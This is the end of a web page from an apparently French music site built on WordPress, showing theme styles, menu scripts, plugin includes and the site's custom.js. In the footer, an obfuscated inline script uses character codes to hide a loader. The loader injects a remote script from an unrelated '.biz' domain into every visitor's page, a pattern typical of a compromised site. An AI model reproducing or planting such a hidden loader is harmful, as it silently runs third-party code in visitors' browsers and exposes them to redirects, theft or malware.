</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2549
content:
 /*	Menu START */
jQuery(function(){
	"use strict";
	// main navigation init
	jQuery('.main-menu ul.sf-menu').superfish({
		delay:	300,	// one second delay on mouseout 
		animation:   {opacity:'show',height:'show'}, // fade-in and slide-down animation
		speed:       'fast',  // faster animation speed 
		autoArrows:  true,   // generation of arrow mark-up (for submenu) 
		dropShadows: false
	});
});


 function menuPaddingSet() {
    var containerWidth = jQuery('.main-menu').outerWidth();
    var liWidthTotal = 0;
    var counter = 0;
	jQuery('.main-menu ul.sf-menu >  li > a').each(function() {
	jQuery(this).css('padding', '0');
   	 liWidthTotal += jQuery(this).innerWidth();
    	counter += 2;
	});  
	
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
		liWidthTotal = liWidthTotal + 4;
	}
	if(navigator.appName.indexOf("Internet Explorer")!=-1){ 
		liWidthTotal = liWidthTotal + 4;
	}
	var padding =  Math.floor((containerWidth - liWidthTotal) / counter);

	var x = containerWidth - liWidthTotal;
	var y = x - (padding*counter);
	var z = Math.floor(y/2);
	var c = y - (z*2);
	

	var counter_compare = 0;
	var extra_counter = 0;
	jQuery('.main-menu ul.sf-menu > li > a').each(function() {
	
		counter_compare += 2;
	 	if (extra_counter < z) {
			paddingnew = padding + 1;
			jQuery(this).css('padding', '0px ' + paddingnew + 'px');
	  	} else {
			if (c > 0) {
				paddingnew = padding + 1;
				jQuery(this).css('padding', '0px ' + padding + 'px 0px ' + paddingnew + 'px');
				c=0;
			}
			else {
				jQuery(this).css('padding', '0px ' + padding + 'px');
			}
	  	}
	   extra_counter += 1;
	});
	jQuery('.menu-wrapper').css('visibility', 'visible'); 
	jQuery('.menu-wrapper-hidden').css('display', 'none'); 
 }

jQuery(document).ready(function () {
	menuPaddingSet();
});

(function($,sr){

  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
      var timeout;

      return function debounced () {
          var obj = this, args = arguments;
          function delayed () {
              if (!execAsap)
                  func.apply(obj, args);
              timeout = null;
          };

          if (timeout)
              clearTimeout(timeout);
          else if (execAsap)
              func.apply(obj, args);

          timeout = setTimeout(delayed, threshold || 100);
      };
  }
  // smartresize 
  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

})(jQuery,'smartresize');


jQuery(window).smartresize(function(){
  menuPaddingSet();
});

jQuery(window).load(function(){
	setTimeout(function(){
		menuPaddingSet();
	}, 500);
});


jQuery(document).ready(function(){
		jQuery(".main-menu .sf-menu > li.menu-item > a, .main-menu .sf-menu > li.menu-item > .submenu_1").hover(function(){
	
		jQuery(".main-menu .sf-menu").addClass("default_color");
	},function(){
		jQuery(".main-menu .sf-menu").removeClass("default_color");
	});
});	




jQuery(function($) {

	if(sticky_menu == 'yes') {

		// grab the initial top offset of the navigation 
		var sticky_navigation_offset_top = $('.menu-wrapper').offset().top;
	
		// our function that decides weather the navigation bar should have "fixed" css position or not.
		var sticky_navigation = function(){
			var scroll_top = $(window).scrollTop(); // our current vertical position from the top
		
			// if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
			if (scroll_top > sticky_navigation_offset_top) { 
				$('.menu-wrapper').css({ 'position': 'fixed', 'top':0, 'left':0 });
				$('.menu-wrapper-hidden').css({ 'display': 'block' });
			} else {
				$('.menu-wrapper').css({ 'position': 'relative' }); 
				$('.menu-wrapper-hidden').css({ 'display': 'none' });
			}   
		};
	
		// run our function on load
		sticky_navigation();
	
		// and run it again every time you scroll
		$(window).scroll(function() {
			 sticky_navigation();
		
		});
	
	}
	
});

/* menu END */

/* news ticker START */
jQuery(function($){
	$("ul.news-ticker").liScroll();
});
/* news ticker END */

/* single post gallery START */			
jQuery(window).load(function(){
      jQuery('.carousel-single-post').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth: 210,
        itemMargin: 5,
        asNavFor: '.slider-single-post'
      });

      jQuery('.slider-single-post').flexslider({
        animation: "fade",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: ".carousel-single-post",
        start: function(slider){
         // $('body').removeClass('loading');
        }
      });
});
 /* single post gallery END */	
 
 

/*	flexslider - carousel START */ 
jQuery(window).load(function() {
	"use strict";
	jQuery('.flexsliderCarousel').flexslider({animation: "slide", useCSS: false });
	jQuery('.flextwitter').flexslider({animation: "slide", useCSS: false});
})
/*	flexslider - carousel END */ 


/*	Testimonails START  */
jQuery(document).ready(function(){
	"use strict";
	jQuery( function() {	
		jQuery( '.cbp-qtrotator' ).cbpQTRotator();

	} );
});

/*	Testimonails END  */

/* audio player START */

jQuery(document).ready(function(){
	if (document.getElementById("container").offsetWidth < 500) {
		jQuery('audio').mediaelementplayer({audioWidth: 300,  iPhoneUseNativeControls: true });
	}
	else {
		jQuery('audio').mediaelementplayer();
	}
});

/* audio player END */


/* Circle progress bar
************************************************************/
 function easyCharts() {
      
	
	   jQuery('.easyPieChart').each(function () {
			var $this, $parent_width, $chart_size;
			$this =jQuery(this);
			$parent_width = jQuery(this).parent().width();
			$chart_size = $this.attr('data-barSize');
			if (!$this.hasClass('chart-animated')) {
				$this.easyPieChart({
					animate: 3000,
					lineCap: 'round',
					lineWidth: $this.attr('data-lineWidth'),
					size: $chart_size,
					barColor: $this.attr('data-barColor'),
					trackColor: $this.attr('data-trackColor'),
					scaleColor: 'transparent',
					onStep: function (value) {
						this.$el.find('.chart-percent span').text(Math.ceil(value));
					}
				});
			}
		});
	
        
 }

jQuery(document).ready(function () {
	easyCharts();
});



/* Search window open/close
************************************************************/
jQuery(document).ready(function() { 
	jQuery('.search-from-call').click(function() {
		jQuery('#upper-panel-wrapper #s').slideToggle("fast");
		jQuery('#upper-panel-wrapper #s').toggleClass("show-search");
		return false;
	});	
});	

/* ---------------------------------------------------------------------- */
/*	Dropdown Menu
/* ---------------------------------------------------------------------- */
jQuery(document).ready(function($){
	jQuery('.main-menu ul.sf-menu').mobileMenu({
    	defaultText: 'Navigate to...',
    	className: 'select-menu',
    	subMenuDash: '&nbsp;&nbsp;&nbsp;&ndash;'
	});	 
 	
});





jQuery(document).ready(function(){
	jQuery('.main-no-sidebar').each(function() { 
		var allhtml = jQuery(this).html();
		var htmlnospaces = allhtml.replace(/\s/g, ""); 
		if ((htmlnospaces == '') || (htmlnospaces == '<p></p>')|| (htmlnospaces == '<P></P>')|| (htmlnospaces == '</P>')) {
			jQuery(this).css({ 'display': 'none' });
		}
	});
	
});


jQuery(window).load(function() {
	"use strict";
	jQuery('.flexsliderPostSection').flexslider({animation: "slide", useCSS: false, slideshow: true, pauseOnHover: true, slideshowSpeed: 3500});
})


